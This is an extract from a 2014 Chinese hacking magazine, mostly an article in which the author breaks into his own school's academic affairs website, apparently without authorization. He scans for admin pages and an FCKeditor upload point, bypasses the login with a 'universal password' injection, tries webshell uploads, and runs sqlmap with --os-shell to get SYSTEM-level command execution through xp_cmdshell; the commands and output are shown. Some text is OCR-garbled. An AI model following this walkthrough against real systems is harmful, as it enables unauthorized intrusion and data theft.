

# 行编号: HACKCTO-201408-20

## [一本杂志 一种态度] ONE MAGAZINE ONE ATTITUDE

## **Secutiry Reference**

## 主办单位

《安全参考》杂志编辑部

## 协办单位



## 编辑部成员名单



## 责任编辑

桔子 游风 仙人掌 Rem1x 静默 3869 桔子

## 特约编辑

梧桐雨 Yaseng Akast jumbo Striker Bywuxin Farkas 青鸟 www 小续

封面设计 杨凡

## 关于杂志



## 广告业务



## 邮购订阅



## 团队合作**/**发行合作

总 编 辑:xfkxfk 联系 Q Q: 2303214337 联系邮箱: xfkxfk@hackcto.com

## 主编**/**编辑招聘

总 编 辑:xfkxfk 联系 Q Q: 2303214337 联系邮箱: xfkxfk@hackcto.com 目录



## <span id="page-3-0"></span>第一章 常规渗透

## <span id="page-3-1"></span>第**1**节 一波三折拿下教务处

作者: sin

来自:听潮社区—ListenTide

网址: http://team.f4ck.org/

逛自己学校,遇到个站点比较有意思,正好放假没事干。研究研究,如图 1-1-1:



图 1-1-1

点个链接看看,如图 1-1-2:



图 1-1-2

哎呀,我靠,这后缀怎么搞啊。根据主页来看应该支持 aspx, asp。哎,看来吾等菜鸟只会 用的注入没办法了。

算了,先扫下后台和上传点再说,如图 1-1-3:

| 绑定域名查询               | 批單扫描后台         | 批量检测注入                                        | MD5解密相关<br>系统信息<br>多种编码转换                                                                          |                               |  |
|----------------------|----------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|--|
| 吸取绑定域名列表<br>开始扫描     |                |                                               | 双 ASP. txt-使用<br>JSP.txt-可用<br>$\overline{v}$<br>200<br>继续扫描<br>停止扫描<br>暂停扫描<br>MDB. txt-可用<br>3xx |                               |  |
| 外部导入域名列表             | 模式 HEAD - 速度极快 |                                               | PHP. txt-可用<br>线程 40<br>超时 3<br>$\overline{\mathbf{r}}$<br>$\overline{\phantom{a}}$<br>403<br>▼    | 击 ASPX.txt-使用<br>操 DIR.txt-使用 |  |
| 作业数量: 1              | 扫描信息: 扫描完成     |                                               |                                                                                                    | 扫描谏度: 0/每秒                    |  |
| http://202 % 237 772 | ID             |                                               | 地址                                                                                                 | HTTP响应                        |  |
|                      | $\mathbf{1}$   | http://202                                    | $\frac{14}{11}$ . 239/1. asp                                                                       | 200                           |  |
|                      | 2              | $http://20. ^8$                               | 39/admin/help.asp                                                                                  | 200                           |  |
|                      | 3              | http://°09                                    | 4 39/admin/login. aspx                                                                             | 200                           |  |
|                      | $\overline{4}$ | http://                                       | . WFLKeditor/editor/filemanager/connectors/aspx/connec                                             | 200                           |  |
|                      | 5              | http://                                       | $\frac{1}{2}$ /Index. aspx                                                                         | 200                           |  |
|                      | 6              | http://l                                      | 3 /FCKeditor/editor/filemanager/connectors/aspx/upload                                             | 200                           |  |
|                      | $\tau$         | http://0                                      | 39 index, aspx                                                                                     | 200                           |  |
|                      | 8              | http://C                                      | 39 robots, txt                                                                                     | 200                           |  |
|                      | 9              | http://(                                      | 39 fckeditor/editor/fckeditor.html                                                                 | 200                           |  |
|                      | 10             | http://                                       | 39. CKeditor/editor/filemanager/browser/default/browse                                             | 200                           |  |
|                      | 11             | http://2<br><b>Contract Contract Contract</b> | 39. ?CKeditor/editor/fckeditor.html                                                                | 200                           |  |
|                      | 12             | http://20<br><b>START START</b>               | 39, 'CKeditor/editor/filemanager/browser/default/frmupl                                            | 200                           |  |
|                      | 13             | http://20                                     | 239.1231                                                                                           | 200                           |  |
|                      | 14             | $http://21$ .                                 | 239, 2008/                                                                                         | 200                           |  |
|                      | 15             | http://2C.3                                   | 239 2004/                                                                                          | 200                           |  |
|                      | 16             | http://20.3                                   | 239 2005/                                                                                          | 200                           |  |
|                      | 17             |                                               | $http://20$ $123/2007/$                                                                            | 200                           |  |
|                      | 18             | http://20. 2. $3/111/$                        |                                                                                                    | 200                           |  |
|                      | 20             | http://202                                    | $\frac{1}{3}/2001/$                                                                                | 200                           |  |
|                      | 19             | http://202                                    | 9/2221                                                                                             | 200                           |  |
|                      | 21             | http://202.5c                                 | 4 239/2002/                                                                                        | 200                           |  |

图 1-1-3

不过,有个 fck 编辑器啊,看来有戏。后门也出来了嘛。help.asp 看来有人来过了。不管, 先看看, 如图 1-1-4 和图 1-1-5:



图 1-1-4

 $\mathbf{A} \rightarrow \mathbf{C}$ Vadmin/help.asp  $GIF89a$ 





没办法啊,菜鸟只能猜猜弱口令额。Admin 试试,哎呀,哎呀呀。没猜对。再来,万能密码 试试。没有验证码,再不行就 burp suite 爆破试试。或者爆破那个大马。 哟,万能密码进去了,如图 1-1-6:



图 1-1-6

上传个一句话试试。哎呀,成功了,虎躯一抖,有搞头!如图 1-1-7:

Files/20140717112608 fujian.asp  $\leftarrow$   $\rightarrow$  C D)

#### 该页无法显示

您试图从目录中执行 CGI、ISAPI 或其他可执行程序,但该目录不允许执行程序。

#### 请尝试以下操作:

• 如果您认为该目录应该允许执行访问权限,请与网站管理员联系。

HTTP 错误 403.1 - 禁止访问: 执行访问被拒绝。 Internet 信息服务 (IIS)

#### 技术信息(为技术支持人员提供)

- 
- 由一二二 ,<br>自定义错误消息" 的主题。
- ・在 IIS 软件开发工具包 (SDK) 或 <u>MSDN Online Library</u> 中,搜索标题<br>- 在 IIS 软件开发工具包 (SDK) 或 <u>MSDN Online Library</u> 中,搜索标题<br>- 为"Developing ISAPI Extensions"、"ISAPI and CGI"和"Debugging ISAPI Extensions and Filters" 的主题。

#### 图 1-1-7

卧槽,马儿不能执行,心中千万只小学生奔腾而过啊。 换了 asp, aspx 几匹马未果。 好吧,再找个目录试试。刚才那啥 fck 编辑器呢,好, 就你了, 如图 1-1-8:

第 4 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元



图 1-1-8

哎呀,卧槽,绝壁有人来过啊。2 次上传图片马成功,可以依旧不能执行啊。估计前面那货 堵上了这条路。好吧,几个上传点均试过,未果。大牛估计抽支烟,就可以两眼放光继续搞 了啊。吾等菜鸟,没办法啊!

先整理下思路:

1.后台注入可以万能密码

2.上传点不能执行。配置可以插入一句话可以试试。上传到网站首页同个目录也可以执行。 3.端口开放: nmap 扫扫, 1433 可以外链, sasa 试探无果。还有其他几个网站, 可以旁注。 首先从第一条路开始吧:

Burp suite 截获用 sqlmap.py -r1.txt-p 参数加载试试, 如图 1-1-9 和图 1-1-10:

ViewState Params Headers 1 Hex Raw



ENTVALIDATION=%2FwEWBALKnqOvCwKI1bKzCQK9%2B7qcDgKC3IeGDNPSDH3HQIjoGipgzzG%2FX VFg39R1nUycdOGLQ8UXPxtJ&txtUserName=ed=18txtPWD=2009&btnLogin.x=48&btnLogin.y=5





图 官埋员: sqlmap - 快速万式 - sqlmap.py -r 1.txt -p txtUserName --os-shell مدرس 11:47:41] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 2003 or XP web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0 back-end DBMS: Microsoft SQL Server 2012 [11:47:41] [WARNING] running in a single-thread mode. Please consider usage of o ption '--threads' for faster data retrieval [11:47:41] [INFO] retrieved: [11:47:41] [INFO] heuristics detected web page charset 'ISO-8859-2' [11:47:41] [WARNING] reflective value(s) found and filtering out :\Program\_Files\Microsoft\_SQL\_Server\MSSQL.1\MSSQL\LOG\ERRORLOG [11:48:04] [INFO] testing if current user is DBA [11:48:04] [INFO] checking if xp\_cmdshell extended procedure is available, pleas wait.. [11:48:04] [WARNING] it is very important not to stress the network adapter duri ng usage of time-based payloads to prevent potential errors do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y [11:48:17] [INFO] xp\_cmdshell extended procedure is available [11:48:18] [INFO] testing if xp\_cmdshell extended procedure is usable [11:48:20] [INFO] xp\_cmdshell extended procedure is usable [11:48:20] [INFO] going to use xp\_cmdshell extended procedure for operating syst m command execution [11:48:20] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN TER.  $_{\rm os-shell}$ 

#### 图 1-1-11

| $\mathbf x$<br>回<br>$\Box$<br>  蘆  管理员: sqlmap - 快捷方式 - sqlmap.py -r 1.txt -p txtUserName --os-shell |   |
|----------------------------------------------------------------------------------------------------|---|
| [11:48:20] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN $\blacktriangle$    |   |
| mar                                                                                                  |   |
| os-shell> whoami                                                                                     |   |
| do you want to retrieve the command standard output? [Y/n/a] y                                       |   |
| [11:49:01] [INFO] retrieved: 2                                                                       |   |
| [11:49:01] [INFO] retrieved: nt authority\system                                                     |   |
| [11:49:08] [INFO] retrieved:                                                                         |   |
| command standard output: _____'nt authority\system'                                                  |   |
| os-shell> net user                                                                                   |   |
| do you want to retrieve the command standard output? [Y/n/a]                                         |   |
| [11:49:14] [INFO] retrieved: 3                                                                       |   |
| [11:49:15] [INFO] retrieved: 'net'                                                                   |   |
| [11:49:18] [WARNING] cannot properly display Unicode characters inside Windows O                     |   |
| S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi                     |   |
| 11 result in replacement with '?' character. Please, find proper character repre                     |   |
| sentation inside corresponding output files.                                                         |   |
| ,,,,,,,,,,,,,,,,,,,,,                                                                                |   |
| [[11:49:45] [INFO] retrieved: ???????                                                                | Ξ |
| [11:49:56] [INFO] retrieved:                                                                         |   |
| command standard output:                                                                             |   |
|                                                                                                    |   |
| net' ????????????????????                                                                            |   |
| 1??????                                                                                              |   |
|                                                                                                    |   |
| los—she $11$                                                                                         |   |

图 1-1-12

哎呀,卧槽,禁用了 net。Query user 也是无果,好吧,又没思路了,先写个一句话再说。 Sql 2012 先查下 sa 的用户看看, 如图 1-1-13:

